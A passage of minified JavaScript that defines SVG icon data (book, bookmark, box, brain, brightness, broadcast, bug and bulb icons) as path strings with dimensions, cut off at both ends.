d="M30.214 29.09l-14.02 2.812a.904.904 0 01-.191.019H16h-.001-.004a.904.904 0 01-.192-.02L1.783 29.09C.784 28.888 0 27.93 0 26.906V1.828C0 1.264.239.743.654.401A1.822 1.822 0 012.177.038l13.547 2.717c.088-.026.177-.056.276-.056.099 0 .187.03.276.056L29.823.038a1.82 1.82 0 011.523.363c.415.342.654.863.654 1.427v25.078c0 1.023-.784 1.982-1.784 2.184h-.002zM1.998 2.049v24.857c0 .074.104.202.177.217l12.823 2.572V4.657l-13-2.608zm28 0l-13 2.608v25.039l12.823-2.573c.072-.015.177-.143.177-.217V2.05z"  />'},book3:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.273 29.149l-14.046 2.817a.906.906 0 01-.192.019l-.003.001-.001-.001-.001.001-.003-.001a.906.906 0 01-.192-.019L1.789 29.149C.787 28.947.002 27.986.002 26.961V1.836c0-.565.239-1.087.655-1.43A1.825 1.825 0 012.183.043l13.572 2.722c.089-.026.178-.056.277-.056.099 0 .187.03.277.056L29.881.043a1.823 1.823 0 011.526.363c.416.343.655.865.655 1.43v25.125c0 1.025-.785 1.986-1.787 2.188h-.002zM15.028 4.67L2.004 2.057v24.904c0 .074.105.202.177.217l12.847 2.577V4.67zm15.028-2.613L17.032 4.67v25.085l12.847-2.577c.072-.015.177-.143.177-.217V2.057zm-2.809 20.532l-7.013 1.408a1.005 1.005 0 01-.393-1.972l7.013-1.407a.995.995 0 011.178.787 1.003 1.003 0 01-.785 1.183v.001zm0-6.532l-7.013 1.407a1.004 1.004 0 01-1.179-.788 1.004 1.004 0 01.786-1.182l7.013-1.408a.997.997 0 011.178.787 1.004 1.004 0 01-.785 1.183v.001zm0-6.532l-7.013 1.407a1.004 1.004 0 01-.393-1.969l7.013-1.409a.997.997 0 011.178.789 1.003 1.003 0 01-.785 1.182zM5.206 7.553l7.013 1.409c.543.108.895.637.785 1.182a1.001 1.001 0 01-1.178.787L4.813 9.524a1.002 1.002 0 01-.785-1.182.996.996 0 011.178-.789zm0 6.533l7.013 1.408c.543.108.895.638.785 1.182a1.002 1.002 0 01-1.178.788l-7.013-1.407a1.003 1.003 0 01-.785-1.183.997.997 0 011.178-.787v-.001zm0 6.533l7.013 1.407c.543.11.895.639.785 1.184a1.003 1.003 0 01-1.178.788L4.813 22.59a1.002 1.002 0 01-.785-1.183.995.995 0 011.178-.787v-.001z"  />'},book4:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.5 27.964h-10v2.996a.997.997 0 01-1.275.96l-14-3.994a1 1 0 01-.725-.961V4.996a1 1 0 01.725-.961l14-3.994a1 1 0 011.275.96v2.996h10a1 1 0 011 .999v21.969a1 1 0 01-1 .999zm-12-25.638l-12 3.423v20.464l12 3.422V2.326zm11 3.668h-9V8.99h6a1 1 0 110 1.997h-6v1.998h6a.999.999 0 110 1.997h-6v1.997h6a.999.999 0 110 1.998h-6v1.997h6a1 1 0 110 1.997h-6v2.996h9V5.994z"  />'},book:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 6a1 1 0 011 1v24a1 1 0 01-1 1H8c-2.206 0-4-1.794-4-4V4c0-2.207 1.794-4 4-4h19a1 1 0 110 2c-1.103 0-2 .897-2 2s.897 2 2 2zM8 2c-1.103 0-2 .897-2 2s.897 2 2 2h15.549A3.935 3.935 0 0123 4c0-.732.212-1.409.556-2H8zm0 6a3.959 3.959 0 01-2-.556V28c0 1.102.897 2 2 2h18V8H8z"  />'},bookmark2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26 32H6c-1.103 0-2-.898-2-2V4.001C4 2.898 4.897 2 6 2h2V1a1 1 0 011-1h8a1 1 0 011 1v1h8c1.103 0 2 .898 2 2.001V30c0 1.102-.897 2-2 2zM16 2h-6v9.586l2.293-2.293a.997.997 0 011.414 0L16 11.586V2zm10 2.001h-8V14a1.002 1.002 0 01-1.707.707L13 11.415l-3.293 3.292A1 1 0 018 14V4.001H6V30h20V4.001z"  />'},bookmarkAdd:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.454 31.835a.999.999 0 01-1.042-.082L16 24.195 5.588 31.753a.991.991 0 01-1.042.082.997.997 0 01-.546-.889V1.002a1 1 0 011-.998h22a1 1 0 011 .998v29.944a.997.997 0 01-.546.889zM26 2H6v26.986l9.412-6.832a.995.995 0 011.176 0L26 28.986V2zM15 16.972V12.98h-4a1 1 0 01-1-.999c0-.551.448-.951 1-.951h4V6.991a.999.999 0 011-.998c.552 0 1 .446 1 .998v4.039h4c.552 0 1 .4 1 .951a1 1 0 01-1 .999h-4v3.992a1 1 0 01-2 0z"  />'},bookmarkChecked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.454 31.835a1.002 1.002 0 01-1.042-.082L16 24.195 5.588 31.753a.991.991 0 01-1.042.082.997.997 0 01-.546-.889V1.002a1 1 0 011-.998h22a1 1 0 011 .998v29.944a.997.997 0 01-.546.889zM26 2H6v26.986l9.412-6.832a.995.995 0 011.176 0L26 28.986V2zM15.071 16.969a.997.997 0 01-.778-.29l-4-3.992a.999.999 0 011.414-1.411l3.185 3.178L20.2 7.391a1 1 0 011.4-.2.996.996 0 01.2 1.396l-6 7.986a.996.996 0 01-.729.396z"  />'},bookmark:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M25 31.893c-.24 0-.478-.087-.665-.253L16 24.248 7.665 31.64A1 1 0 016 30.895V.961C6 .41 6.448 0 7 0h18c.552 0 1 .41 1 .961v29.934a1 1 0 01-1 .998zm-9-9.978c.237 0 .475.084.665.252L24 28.674V1.959H8v26.715l7.335-6.507c.19-.168.428-.252.665-.252z"  />'},bookmarks:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.433 31.838a1.013 1.013 0 01-1.058-.121L20 24.231l-9.376 7.486A1 1 0 019 30.937V6.986c0-.552.448-.956 1-.956h20c.552 0 1 .404 1 .956v23.951a1 1 0 01-.567.901zM29 7.983H11v20.878l8.375-6.687a1 1 0 011.249 0L29 28.861V7.983zm-7-3.991c-.552 0-1-.446-1-.998v-.999H3v20.959l2.4-1.797a1.001 1.001 0 011.4.201.996.996 0 01-.2 1.396l-4 2.994a.997.997 0 01-1.047.094.998.998 0 01-.553-.893V.998A.999.999 0 012 0h20c.552 0 1 .446 1 .998v1.996a.999.999 0 01-1 .998z"  />'},box2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.217 24.895l-13.899 6.999c-.016.008-.034.005-.051.012a.969.969 0 01-.393.094.987.987 0 01-.397-.084L.592 24.917A1.003 1.003 0 01-.003 24V8.001c0-.029.018-.053.02-.081a.99.99 0 01.082-.327.96.96 0 01.071-.125.947.947 0 01.211-.232c.026-.02.037-.052.065-.071.014-.009.031-.007.045-.015.02-.012.033-.032.054-.042l13.899-7a.989.989 0 01.842-.022l15.884 7c.027.012.044.034.069.048.017.01.038.007.055.017.027.017.038.048.063.067.09.068.164.144.224.235.026.039.052.073.072.114a.994.994 0 01.105.407c0 .01.007.018.007.027V24c0 .378-.212.725-.549.895h.001zM1.882 22.992l13.999 6.479V15.656L1.882 9.98v13.012zm14.964-9.095l4.637-2.335L7.967 5.606 3.329 7.941l13.517 5.956zM14.917 2.106L10.28 4.441l13.516 5.957 4.637-2.335-13.516-5.957zm14.991 7.873l-12.041 5.639v13.763l12.041-6.39V9.979z"  />'},box:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.614 26.698l-5.981 5.999a1.029 1.029 0 01-.325.217.972.972 0 01-.381.077H.997a.998.998 0 01-.997-1V7.994a1.019 1.019 0 01.292-.709l5.983-5.999A.993.993 0 016.98.993h23.93c.007 0 .013.004.021.004a.99.99 0 01.359.072 1.003 1.003 0 01.617.924v23.998a1 1 0 01-.293.707zM1.945 30.994h22.062V8.932H13.268c-.1.032-.203.06-.307.06-.104 0-.206-.028-.306-.06H1.945v22.062zM6.96 2.915L3.254 6.992h9.295l4.066-4.077H6.96zm12.474 0L15.37 6.992h9.145l4.065-4.077h-9.146zm10.59 1.379l-4.101 4.113v21.322l4.101-3.749V4.294zm-12.077 9.699a.931.931 0 01-.96.957H8.964c-.551 0-.989-.405-.989-.957 0-.553.446-1 .997-1h7.977c.551 0 .997.447.997 1h.001z"  />'},brain:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.722 16.089c.188.877.532 3.162-.479 4.912a4.004 4.004 0 01-1.661 1.589c.279 1.366-.076 2.893-1.042 4.406C24.751 29.802 21.216 32 18.495 32a3.333 3.333 0 01-2.391-.973 3.343 3.343 0 01-2.396.973c-3.005 0-6.664-2.231-8.333-5.081-.717-1.223-.962-2.436-.725-3.512-1.269-.686-2.139-1.753-2.489-3.079-.396-1.493-.079-3.188.806-4.483-.94-2.614-.337-5.771 1.731-8.965C7.152 3.086 11.195 0 13.708 0c1.127 0 1.886.339 2.396.872C16.613.339 17.37 0 18.495 0c2.613 0 7.119 3.416 9.643 7.311 2.066 3.19 2.61 6.216 1.584 8.778zM15.097 4.537C15.097 2 14.514 2 13.708 2c-1.599 0-5.142 2.604-7.314 5.96-.936 1.447-2.275 4.08-1.702 6.602C5.417 14.278 6.403 14 7.48 14c2.65 0 4.337 2.323 4.408 2.423a.993.993 0 01-.242 1.393 1.011 1.011 0 01-1.402-.235C10.217 17.544 9.065 16 7.48 16c-1.111 0-2.121.427-2.614.674-.729.835-1.034 2.096-.755 3.147.26.982 1.002 1.712 2.146 2.11A.995.995 0 016.8 23.37c-.48.834-.092 1.844.319 2.545C8.415 28.13 11.433 30 13.708 30c.818 0 1.389-.617 1.389-1.5V4.537zm11.344 3.854C23.951 4.55 20.009 2 18.495 2c-.803 0-1.381 0-1.381 2.537V28.5c0 .883.568 1.5 1.381 1.5 2.064 0 4.909-1.828 6.342-4.073.588-.921 1.166-2.276.582-3.499a.989.989 0 01-.003-.85c.127-.27.367-.47.658-.545.654-.171 1.117-.505 1.417-1.021.385-.664.454-1.55.413-2.319-1.203.641-3.29 1.315-6.758 1.315a1.004 1.004 0 01-1.008-1c0-.553.451-1 1.008-1 5.159 0 6.573-1.613 6.587-1.63.033-.04.079-.061.118-.095.927-2.422-.227-5.066-1.41-6.892zM25.179 14c-4.173 0-6.049-2.924-6.049-5 0-.552.451-1 1.008-1 .557 0 1.008.448 1.008 1 0 .634.685 3 4.033 3 .557 0 1.008.448 1.008 1s-.451 1-1.008 1zm-3.025 8c.558 0 1.009.448 1.009 1s-.451 1-1.009 1c-.996 0-1.008.959-1.008 1 0 .552-.451 1-1.008 1a1.004 1.004 0 01-1.008-1c0-1.16.821-3 3.024-3zm-10.082 4a1.004 1.004 0 01-1.008-1c0-.989-.967-1-1.009-1a1.004 1.004 0 01-1.008-1c0-.552.451-1 1.008-1 1.17 0 3.025.815 3.025 3 0 .552-.451 1-1.008 1zM9.048 11a1.004 1.004 0 01-1.008-1c0-.552.451-1 1.008-1 .997 0 1.008-.959 1.008-1 0-.552.451-1 1.009-1 .558 0 1.008.448 1.008 1 0 1.16-.821 3-3.025 3z"  />'},brightnessHigh:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 17h-5c-.018 0-.033-.009-.05-.01-.199 2.011-1.021 3.827-2.236 5.31l3.993 3.993a.999.999 0 11-1.414 1.414l-3.992-3.992c-1.482 1.212-3.294 2.034-5.301 2.234V31a1 1 0 11-2 0v-5.051c-2.007-.2-3.819-1.022-5.301-2.234l-3.992 3.992a.997.997 0 01-1.414 0 .999.999 0 010-1.414L8.286 22.3c-1.212-1.481-2.034-3.293-2.235-5.3H1a1 1 0 010-2h5.051c.201-2.007 1.022-3.819 2.234-5.3L4.293 5.707a.999.999 0 111.414-1.414l3.992 3.993C11.18 7.073 12.993 6.251 15 6.051V1a1 1 0 012 0v5.051c2.007.2 3.82 1.022 5.301 2.235l3.992-3.993a1 1 0 011.414 1.414L23.715 9.7c1.214 1.483 2.036 3.299 2.235 5.31.017-.001.032-.01.05-.01h5a1 1 0 010 2zM16 8c-4.411 0-8 3.589-8 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zm0 14c-3.309 0-6-2.692-6-6s2.691-6 6-6 6 2.692 6 6-2.691 6-6 6zm0-10c-2.206 0-4 1.794-4 4s1.794 4 4 4 4-1.794 4-4-1.794-4-4-4z"  />'},brightnessLow:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 16.999h-5c-.018 0-.032-.009-.05-.01-.199 2.011-1.021 3.827-2.236 5.311l3.993 3.992A.999.999 0 0127 28a.994.994 0 01-.707-.294L22.3 23.714c-1.481 1.213-3.293 2.035-5.3 2.235v5.05a1 1 0 11-2 0v-5.05c-2.007-.2-3.819-1.022-5.3-2.235l-3.993 3.992a.994.994 0 01-1.414 0 .999.999 0 010-1.414L8.286 22.3c-1.212-1.481-2.034-3.294-2.234-5.301H1a1 1 0 110-2h5.052c.2-2.006 1.022-3.818 2.233-5.299L4.293 5.707a.999.999 0 111.414-1.414l3.992 3.993C11.181 7.073 12.993 6.251 15 6.051V1a1 1 0 112 0v5.051c2.007.2 3.819 1.022 5.301 2.235l3.992-3.993a1 1 0 011.414 1.414L23.715 9.7c1.214 1.483 2.036 3.299 2.235 5.309.017-.001.032-.01.05-.01h5a1 1 0 110 2zM16 8c-4.411 0-8 3.589-8 7.999 0 4.412 3.589 8 8 8s8-3.588 8-8C24 11.589 20.411 8 16 8z"  />'},broadcast:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.879 26.713a1 1 0 01-1.485-1.34A13.96 13.96 0 0030 16c0-7.72-6.28-14-14-14S2 8.28 2 16a13.97 13.97 0 003.647 9.424.998.998 0 01-.738 1.673.997.997 0 01-.74-.328A15.954 15.954 0 010 16C0 7.178 7.178 0 16 0s16 7.178 16 16c0 3.964-1.463 7.77-4.121 10.713zM16 6c5.514 0 10 4.486 10 10a9.965 9.965 0 01-2.627 6.752A1 1 0 1121.9 21.4 7.97 7.97 0 0024 16c0-4.411-3.589-8.001-8-8.001S8 11.589 8 16c0 2.016.749 3.938 2.11 5.411a1 1 0 01-1.47 1.358A9.95 9.95 0 016 16c0-5.514 4.486-10 10-10zm-5 24h4V19.858c-1.72-.447-3-1.999-3-3.858 0-2.207 1.794-4 4-4s4 1.793 4 4c0 1.859-1.28 3.411-3 3.858V30h4a1 1 0 010 2H11a1 1 0 110-2zm7-14a2.003 2.003 0 00-2-2.001c-1.103 0-2 .898-2 2.001 0 1.102.897 2 2 2s2-.898 2-2z"  />'},bugFixed:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.673 5.371l-1.984 5a.996.996 0 01-.697.603l-4.014.94c.539.978.959 2.042 1.265 3.157l4.703.949a.998.998 0 01.778 1.176.993.993 0 01-1.167.784l-3.889-.784c.072.593.115 1.195.115 1.804 0 2.779-1.492 5.491-2.134 6.529a.99.99 0 01-1.367.32 1.005 1.005 0 01-.317-1.378c1.148-1.856 1.834-3.902 1.834-5.471 0-3.534-1.391-6.826-3.683-8.884-.212.288-.45.55-.737.739a.987.987 0 01-1.373-.295 1.005 1.005 0 01.292-1.383c.313-.205.54-.701.54-1.177 0-1.654-2.158-2-3.968-2s-3.969.346-3.969 2c0 .495.228 1.007.53 1.193a1.001 1.001 0 01-.515 1.854.979.979 0 01-.514-.146c-.311-.19-.566-.468-.79-.776-2.285 2.06-3.671 5.349-3.671 8.875 0 6.19 7.122 11 8.929 11 .32 0 1.565-.362 2.5-.877a.984.984 0 011.346.397 1.002 1.002 0 01-.394 1.357C18.34 31.419 16.718 32 15.87 32c-2.427 0-7.802-3.594-9.969-8.66l-2.199.515-1.792 4.516a.992.992 0 01-1.29.558 1.003 1.003 0 01-.553-1.3l1.984-5a.996.996 0 01.697-.603l2.513-.589A10.387 10.387 0 014.957 19c0-.609.043-1.211.115-1.804l-3.889.784a.995.995 0 01-1.168-.784.999.999 0 01.778-1.176l4.704-.949a14.48 14.48 0 011.266-3.157l-4.015-.94a.996.996 0 01-.697-.603l-1.984-5A1.001 1.001 0 01.62 4.072a.987.987 0 011.29.557l1.792 4.515 4.221.989a11.74 11.74 0 012.008-2.014c-.001-.04-.014-.078-.014-.119 0-.807.269-2.327 2.06-3.243A4.049 4.049 0 0111.901 4c0-2.206 1.781-4 3.969-4 2.188 0 3.968 1.794 3.968 4 0 .257-.047.502-.094.747 1.809.915 2.078 2.443 2.078 3.253 0 .041-.013.08-.014.121a11.698 11.698 0 012.009 2.012l4.221-.988 1.792-4.516a.986.986 0 011.29-.557c.509.205.756.787.553 1.299zM15.87 2a1.995 1.995 0 00-1.984 2c0 .053.011.103.015.155A11.757 11.757 0 0115.87 4c.748 0 1.392.058 1.965.154.004-.052.019-.1.019-.154 0-1.102-.89-2-1.984-2zm5.614 24.328l3.605 3.181 4.846-7.077a.986.986 0 011.38-.255c.451.314.564.936.253 1.391l-5.479 8a.99.99 0 01-1.47.184l-4.442-3.92a1.006 1.006 0 01-.093-1.411.985.985 0 011.4-.093z"  />'},bugSearch:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.685 5.371l-1.984 5a.995.995 0 01-.698.603l-3.969.929c.539.978.953 2.048 1.251 3.174l4.673.943a.998.998 0 01.778 1.176.993.993 0 01-1.167.784l-3.936-.793a.985.985 0 01-.964.813.994.994 0 01-.981-.865c-.271-2.003-.995-3.829-2.059-5.328l-.021-.031a10.026 10.026 0 00-1.477-1.666c-.212.29-.451.554-.741.745a.986.986 0 01-1.372-.295 1.004 1.004 0 01.291-1.383c.313-.205.54-.701.54-1.177 0-1.654-2.158-2-3.968-2-1.811 0-3.969.346-3.969 2 0 .495.228 1.007.529 1.191.469.286.619.902.335 1.374a.992.992 0 01-1.363.337c-.311-.191-.567-.469-.791-.778C8.337 12.183 6.951 15.472 6.951 19c0 6.19 7.123 11 8.93 11 .423 0 1.47-.267 2.473-.862a.985.985 0 011.358.355c.278.476.12 1.089-.351 1.369-1.149.681-2.547 1.138-3.48 1.138-2.427 0-7.803-3.594-9.971-8.66l-2.199.515-1.792 4.516a.991.991 0 01-1.29.558 1.003 1.003 0 01-.553-1.3l1.985-5a.994.994 0 01.696-.603l2.513-.589A10.44 10.44 0 014.967 19c0-.609.042-1.211.115-1.803l-3.889.783a.994.994 0 01-1.168-.784.998.998 0 01.778-1.176l4.703-.949a14.547 14.547 0 011.265-3.157l-4.014-.94a.994.994 0 01-.696-.603l-1.985-5a1.002 1.002 0 01.553-1.299.986.986 0 011.29.557l1.792 4.516 4.221.988a11.686 11.686 0 012.01-2.015c-.002-.04-.014-.078-.014-.118 0-.807.268-2.327 2.06-3.243A3.99 3.99 0 0111.912 4c0-2.206 1.78-4 3.969-4 2.188 0 3.968 1.794 3.968 4 0 .251-.046.5-.093.747 1.808.915 2.078 2.443 2.078 3.253 0 .038-.012.074-.014.112a11.79 11.79 0 012.019 2.018l4.211-.986 1.792-4.515a.986.986 0 011.29-.557c.509.205.756.787.553 1.299zM15.881 2a1.995 1.995 0 00-1.985 2c0 .055.011.103.015.155A11.76 11.76 0 0115.881 4c.746 0 1.392.058 1.965.154.004-.051.019-.103.019-.154 0-1.102-.89-2-1.984-2zm8.929 18c2.736 0 4.961 2.243 4.961 5a4.995 4.995 0 01-.826 2.753l2.52 2.54c.388.39.388 1.023 0 1.414a.987.987 0 01-1.403 0l-2.52-2.54A4.9 4.9 0 0124.81 30c-2.735 0-4.961-2.243-4.961-5s2.226-5 4.961-5zm0 8c1.642 0 2.977-1.346 2.977-3s-1.335-2.999-2.977-2.999c-1.641 0-2.976 1.345-2.976 2.999 0 1.654 1.335 3 2.976 3z"  />'},bug:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.702 10.371a.996.996 0 01-.697.603l-4.016.94c.539.978.96 2.042 1.266 3.157l4.704.949a.998.998 0 01.778 1.176.993.993 0 01-1.167.784l-3.889-.784c.072.593.115 1.195.115 1.804 0 .835-.115 1.648-.304 2.438l2.513.588a.997.997 0 01.697.603l1.984 5a1.003 1.003 0 01-.553 1.3.992.992 0 01-1.29-.558l-1.791-4.515-2.201-.515C23.683 28.407 18.308 32 15.882 32c-2.426 0-7.801-3.593-9.97-8.659l-2.2.515-1.792 4.515a.991.991 0 01-1.29.558 1.003 1.003 0 01-.552-1.3l1.984-5a.996.996 0 01.697-.603l2.513-.588c-.19-.79-.304-1.603-.304-2.438 0-.609.043-1.211.115-1.804l-3.889.784a.994.994 0 01-1.168-.784.999.999 0 01.778-1.176l4.704-.949a14.427 14.427 0 011.265-3.157l-4.015-.94a.996.996 0 01-.696-.603l-1.984-5A1.002 1.002 0 01.63 4.072a.987.987 0 011.29.557l1.792 4.516 4.222.988a11.698 11.698 0 012.009-2.012c-.001-.041-.014-.08-.014-.121 0-.807.268-2.327 2.06-3.243A4.048 4.048 0 0111.913 4c0-2.206 1.78-4 3.969-4s3.969 1.794 3.969 4c0 .251-.047.5-.093.747 1.807.915 2.077 2.443 2.077 3.253 0 .041-.013.08-.014.121a11.682 11.682 0 012.006 2.012l4.224-.989 1.792-4.515a.986.986 0 011.29-.557c.509.205.757.787.553 1.299l-1.984 5zM15.882 2a1.995 1.995 0 00-1.985 2c0 .053.012.103.016.155.574-.097 1.22-.155 1.969-.155.746 0 1.392.058 1.965.154.004-.051.019-.103.019-.154 0-1.102-.89-2-1.984-2zm5.246 8.116c-.211.288-.449.55-.737.739a.986.986 0 01-1.372-.295 1.004 1.004 0 01.291-1.383c.313-.205.541-.701.541-1.177 0-1.654-2.159-2-3.969-2s-3.969.346-3.969 2c0 .495.228 1.007.53 1.191.469.286.618.902.334 1.374a.991.991 0 01-1.362.337c-.312-.19-.567-.468-.791-.777C8.338 12.183 6.952 15.471 6.952 19c0 6.19 7.123 11 8.93 11 1.807 0 8.93-4.81 8.93-11 0-3.531-1.392-6.823-3.684-8.884z"  />'},bulbAdd:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M21.665 20.48c-.167.206-.33.981-.332 1.612v5.76a.907.907 0 01-.014.166C21.102 29.395 19.71 32 16 32s-5.103-2.605-5.319-3.982a1.014 1.014 0 01-.013-.166V22.09c-.002-.629-.165-1.404-.333-1.612-3.273-2.481-5.002-5.726-5.002-9.389C5.333 4.975 10.118 0 16 0s10.667 4.975 10.667 11.089c0 3.663-1.729 6.908-5.002 9.391zm-8.864 7.267c.092.397.639 2.119 3.199 2.119 2.588 0 3.116-1.743 3.199-2.114V25.09a9.444 9.444 0 01-3.034.514 10.97 10.97 0 01-3.364-.548v2.691zM16 2.133c-4.706 0-8.533 4.017-8.533 8.956 0 3.777 2.292 6.289 4.214 7.733a.896.896 0 01.082.068c.962.887 1.038 2.673 1.038 3.199v.701c1.102.459 3.707 1.255 6.398.018v-.719c0-.526.076-2.31 1.037-3.2a.779.779 0 01.083-.069c1.923-1.442 4.214-3.954 4.214-7.731 0-4.939-3.827-8.956-8.533-8.956zm4.267 9.6h-3.2v3.2a1.067 1.067 0 11-2.134 0v-3.2h-3.2a1.067 1.067 0 110-2.134h3.2v-3.2a1.067 1.067 0 112.134 0v3.2h3.2a1.068 1.068 0 110 2.134z"  />'},bulbChecked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M21.665 20.48c-.167.206-.33.981-.332 1.612v5.76a.907.907 0 01-.014.166C21.102 29.395 19.71 32 16 32s-5.103-2.605-5.319-3.982a1.014 1.014 0 01-.013-.166V22.09c-.002-.629-.165-1.404-.333-1.612-3.273-2.481-5.002-5.726-5.002-9.389C5.333 4.975 10.118 0 16 0s10.667 4.975 10.667 11.089c0 3.663-1.729 6.908-5.002 9.391zm-8.864 7.267c.092.397.639 2.119 3.199 2.119 2.588 0 3.116-1.743 3.199-2.114V25.09a9.444 9.444 0 01-3.034.514c-1.329 0-2.494-.266-3.364-.548v2.691zM16 2.133c-4.706 0-8.533 4.017-8.533 8.956 0 3.777 2.292 6.289 4.214 7.733a.896.896 0 01.082.068c.962.887 1.038 2.673 1.038 3.199v.7c1.102.46 3.707 1.257 6.398.019v-.719c0-.526.076-2.31 1.037-3.2a.779.779 0 01.083-.069c1.923-1.442 4.214-3.954 4.214-7.731 0-4.939-3.827-8.956-8.533-8.956zm.411 12.366a1.06 1.06 0 01-.858.435c-.245 0-.485-.085-.677-.242l-3.819-3.136a1.066 1.066 0 111.355-1.649l2.949 2.422 4.049-5.494a1.063 1.063 0 011.49-.226c.476.35.576 1.017.226 1.491l-4.715 6.4v-.001z"  />'},bulbIdea:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 12.96h-2a.998.998 0 110-1.994h2a.998.998 0 110 1.995zm-3.294-8.268a.996.996 0 01-.707.292.996.996 0 01-.707-1.701l3-2.99c.39-.39 1.022-.39 1.413 0a.994.994 0 010 1.409l-3 2.99h.001zM21.31 21.137c-.159.193-.31.917-.312 1.507v5.384a.92.92 0 01-.013.157c-.203 1.287-1.508 3.722-4.986 3.722-3.478 0-4.783-2.435-4.986-3.722a.904.904 0 01-.013-.157v-5.386c-.002-.588-.154-1.312-.312-1.507C7.621 18.815 6 15.783 6 12.36 6 6.643 10.485 1.993 16 1.993s9.999 4.65 9.999 10.367c0 3.423-1.62 6.456-4.688 8.777zm-5.311 8.774c2.426 0 2.92-1.629 2.999-1.976v-2.487a8.9 8.9 0 01-2.845.48c-1.247 0-2.338-.248-3.154-.512v2.516c.086.37.6 1.98 2.999 1.98h.001zm0-25.924C11.588 3.987 8 7.743 8 12.36c0 3.529 2.148 5.879 3.95 7.228.027.02.053.041.077.063.903.83.973 2.499.973 2.99v.654c1.033.43 3.475 1.174 5.999.017v-.672c0-.491.07-2.16.972-2.99a.811.811 0 01.078-.065c1.803-1.35 3.95-3.696 3.95-7.226 0-4.616-3.589-8.373-7.999-8.373l-.001.001zm-10.998.997a.996.996 0 01-.707-.292l-3-2.99a.994.994 0 010-1.41c.39-.39 1.023-.39 1.414 0l3 2.99A.994.994 0 015 4.985zm-2 5.982a.998.998 0 110 1.995H1a.998.998 0 110-1.995h2zm1.293 8.269a1.003 1.003 0 011.413 0 .994.994 0 010 1.41l-3 2.991a1 1 0 01-1.414 0 .994.994 0 010-1.41l3-2.991zm23.412 0l3 2.992a.994.994 0 01-.707 1.701 1 1 0 01-.708-.292l-3-2.991a.994.994 0 010-1.41 1.003 1.003 0 011.414 0h.001z"  />'},bulbRemove:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M21.665 20.48c-.167.206-.331.981-.333 1.612v5.76a.908.908 0 01-.013.166C21.102 29.395 19.71 32 16 32s-5.103-2.605-5.319-3.982a.915.915 0 01-.013-.166V22.09c-.002-.629-.165-1.404-.333-1.612-3.273-2.481-5.002-5.726-5.002-9.389C5.333 4.975 10.118 0 16 0s10.667 4.975 10.667 11.089c0 3.663-1.729 6.908-5.002 9.391zm-8.864 7.267c.092.397.639 2.119 3.199 2.119 2.588 0 3.116-1.743 3.199-2.114V25.09a9.444 9.444 0 01-3.034.514c-1.33 0-2.495-.266-3.364-.548v2.691zM16 2.133c-4.706 0-8.533 4.017-8.533 8.956 0 3.777 2.292 6.289 4.214 7.733a.896.896 0 01.082.068c.962.887 1.038 2.673 1.038 3.199v.701c1.102.459 3.707 1.255 6.398.018v-.719c0-.526.076-2.31 1.037-3.2a.893.893 0 01.083-.069c1.923-1.442 4.214-3.954 4.214-7.731 0-4.939-3.827-8.956-8.533-8.956zm4.267 9.6h-8.533a1.067 1.067 0 110-2.134h8.533a1.067 1.067 0 110 2.134z"  />'},bulbX:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M21.665 20.48c-.167.206-.331.981-.333 1.612v5.76a.922.922 0 01-.013.166C21.102 29.395 19.71 32 16 32s-5.103-2.605-5.319-3.982a.922.922 0 01-.013-.166V22.09c-.002-.629-.165-1.404-.333-1.613-3.273-2.48-5.002-5.724-5.002-9.387C5.333 4.975 10.118 0 16 0s10.667 4.975 10.667 11.09c0 3.662-1.729 6.907-5.002 9.39zm-8.864 7.268c.092.397.639 2.118 3.199 2.118 2.588 0 3.116-1.743 3.199-2.114V25.09a9.444 9.444 0 01-3.034.514c-1.33 0-2.495-.266-3.364-.548v2.692zM16 2.133c-4.706 0-8.533 4.017-8.533 8.957 0 3.776 2.292 6.288 4.214 7.731.028.022.055.045.082.069.962.887 1.038 2.673 1.038 3.199v.7c1.102.46 3.707 1.257 6.398.019v-.719c0-.526.076-2.31 1.037-3.2a.779.779 0 01.083-.069c1.923-1.442 4.214-3.954 4.214-7.73 0-4.94-3.828-8.957-8.533-8.957zm3.954 12.488a1.06 1.06 0 01-.754.313c-.273 0-.545-.103-.754-.313L16 12.175l-2.446 2.446a1.062 1.062 0 01-1.508 0 1.065 1.065 0 010-1.508l2.446-2.446-2.446-2.446a1.065 1.065 0 111.508-1.508L16 9.159l2.446-2.446a1.067 1.067 0 011.508 1.508l-2.446 2.446 2.446 2.446a1.065 1.065 0 010 1.508z"  />'},bulb:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M21.665 20.48c-.167.206-.331.981-.333 1.612v5.76a.922.922 0 01-.013.166C21.102 29.395 19.71 32 16 32s-5.103-2.605-5.319-3.982a.922.922 0 01-.013-.166V22.09c-.002-.629-.165-1.404-.333-1.613-3.273-2.48-5.002-5.724-5.002-9.387C5.333 4.975 10.118 0 16 0s10.667 4.975 10.667 11.09c0 3.662-1.729 6.907-5.002 9.39zM16 29.867c2.588 0 3.116-1.743 3.199-2.114v-2.662a9.444 9.444 0 01-3.034.514c-1.33 0-2.495-.266-3.364-.548v2.692c.092.397.639 2.118 3.199 2.118zm0-27.734c-4.705 0-8.533 4.017-8.533 8.957 0 3.776 2.292 6.288 4.214 7.731.028.022.057.045.082.069.962.887 1.038 2.673 1.038 3.199v.7c1.102.46 3.707 1.257 